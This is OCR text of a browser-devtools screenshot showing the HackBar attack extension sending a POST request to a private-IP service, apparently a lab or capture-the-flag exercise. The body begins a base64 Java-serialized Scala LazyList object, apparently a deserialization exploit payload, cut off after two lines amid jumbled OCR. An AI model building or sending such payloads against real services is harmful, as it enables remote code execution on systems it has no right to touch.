 HelloList
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://192.168.142.129:2222/Hello/eyJCYXNlNjRDb2RlIjoiQUFBQSIsIiI6dHJ1ZX0=
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
rO0ABXNyADZzY2FsYS5jb2xsZWN0aW9uLmltbXV0YWJsZS5MYXp5TGlzdCRTZXJpYWxpemF0aW9
Upgrade-Ins
uUHJveHkAAAAAAAAAAwMAAHhwc3IAJnNjYWxhLnJ1bnRpbWUuTW9kdWxlU2VyaWFsaXphdGlvbl
Name